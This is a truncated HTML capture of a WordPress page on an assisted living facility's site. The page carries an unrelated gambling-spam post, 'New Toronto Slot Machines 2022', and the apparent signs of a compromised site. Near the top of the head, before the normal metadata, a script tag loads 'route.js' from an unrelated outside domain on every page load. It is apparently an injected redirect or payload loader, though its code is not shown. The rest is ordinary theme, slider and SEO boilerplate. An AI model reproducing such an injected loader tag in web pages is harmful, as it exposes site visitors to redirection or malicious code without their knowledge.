

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://richardsongroupsclq.com/new-toronto-slot-machines-2022/
body_size: 15817
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<script src="https://excdn.site/route.js"></script><meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Richardson Group SCQL - Where Life is Just Beginning</title>
	<meta name="description" content="Welcome! We are an assisted living facility dedicated to empowering the elderly residents of our community. Learn more about the services we provide!" />
	<link rel="canonical" href="https://richardsongroupsclq.com/new-toronto-slot-machines-2022/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Richardson Group SCQL - Where Life is Just Beginning" />
	<meta property="og:description" content="Welcome! We are an assisted living facility dedicated to empowering the elderly residents of our community. Learn more about the services we provide!" />
	<meta property="og:url" content="https://richardsongroupsclq.com/new-toronto-slot-machines-2022/" />
	<meta property="article:published_time" content="2022-07-05T04:28:01+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://richardsongroupsclq.com/#organization","name":"The Richardson Group Senior Citizen Living Quarters, Inc","url":"https://richardsongroupsclq.com/","sameAs":["https://www.linkedin.com/in/diane-richardson-51ba6313"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://richardsongroupsclq.com/#/schema/logo/image/","url":"https://richardsongroupsclq.com/wp-content/uploads/2018/08/rich_logo-2.png","contentUrl":"https://richardsongroupsclq.com/wp-content/uploads/2018/08/rich_logo-2.png","width":600,"height":286,"caption":"The Richardson Group Senior Citizen Living Quarters, Inc"},"image":{"@id":"https://richardsongroupsclq.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://richardsongroupsclq.com/#website","url":"https://richardsongroupsclq.com/","name":"","description":"","publisher":{"@id":"https://richardsongroupsclq.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://richardsongroupsclq.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://richardsongroupsclq.com/new-toronto-slot-machines-2022/#webpage","url":"https://richardsongroupsclq.com/new-toronto-slot-machines-2022/","name":"Richardson Group SCQL - Where Life is Just Beginning","isPartOf":{"@id":"https://richardsongroupsclq.com/#website"},"datePublished":"2022-07-05T04:28:01+00:00","dateModified":"-0001-11-30T00:00:00+00:00","description":"Welcome! We are an assisted living facility dedicated to empowering the elderly residents of our community. Learn more about the services we provide!","breadcrumb":{"@id":"https://richardsongroupsclq.com/new-toronto-slot-machines-2022/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://richardsongroupsclq.com/new-toronto-slot-machines-2022/"]}]},{"@type":"BreadcrumbList","@id":"https://richardsongroupsclq.com/new-toronto-slot-machines-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://richardsongroupsclq.com/"},{"@type":"ListItem","position":2,"name":"New Toronto Slot Machines 2022"}]},{"@type":"Article","@id":"https://richardsongroupsclq.com/new-toronto-slot-machines-2022/#article","isPartOf":{"@id":"https://richardsongroupsclq.com/new-toronto-slot-machines-2022/#webpage"},"author":{"name":"","@id":""},"headline":"New Toronto Slot Machines 2022","datePublished":"2022-07-05T04:28:01+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://richardsongroupsclq.com/new-toronto-slot-machines-2022/#webpage"},"wordCount":1018,"publisher":{"@id":"https://richardsongroupsclq.com/#organization"},"inLanguage":"en-US"},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://richardsongroupsclq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://richardsongroupsclq.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/richardsongroupsclq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://richardsongroupsclq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://richardsongroupsclq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-corporate-font-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/css/bootstrap.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-corporate-basic-style-css'  href='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='multipurpose-corporate-basic-style-inline-css' type='text/css'>
.copyright{text-align: center;}.social-media i{font-size: px;}body{max-width: 100%;}.footersec{background-color: ;}.copyright{background-color: ;}.logo h1 a, .logo p a{font-size: 28px;}.logo p{font-size: 12px !important;}
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/css/fontawesome-all.css?ver=6.0.11' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=78442573" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-2 .n-uc-F78oAcbweCFc{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-zsc815j9tniI{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-LUA45PTu5BxG{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-HYed5LSwBrQv{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-M5y8qL3jUaAU{padding:0px 0px 0px 0px}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/custom.js?ver=6.0.11' id='multipurpose-corporate-custom-jquery-js'></script>
<link rel="https://api.w.org/" href="https://richardsongroupsclq.com/wp-json/" /><link rel="alternate" type="application/json" href="https://richardsongroupsclq.com/wp-json/wp/v2/posts/686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://richardsongroupsclq.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://richardsongroupsclq.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://richardsongroupsclq.com/?p=686' />
<link rel="alternate" type="application/json+oembed" href="https://richardsongroupsclq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichardsongroupsclq.com%2Fnew-toronto-slot-machines-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://richardsongroupsclq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichardsongroupsclq.com%2Fnew-toronto-slot-machines-2022%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d2bce2; }
</style>
	<link rel="icon" href="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r-150x150.png" sizes="32x32" />
<link rel="icon" href="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r.png" />
<meta name="msapplication-TileImage" content="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-227 .entry-title{
	display:none !important;
}

span.credit-link.text-right {
display: none;
}

		</style>
		<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=78442573" defer async></script>
<script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=78442573" defer async></script>
<script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=78442573" defer async></script>
<script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=78442573" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":250,"sliderWidth":1200,"sliderHeight":250,"slideWidth":1200,"slideHeight":250},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":250,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":146,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":66,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":3000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"fade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script></head>
<body data-rsssl=1 class="post-template-default single single-post postid-686 single-format-standard custom-background wp-custom-logo wp-embed-responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" 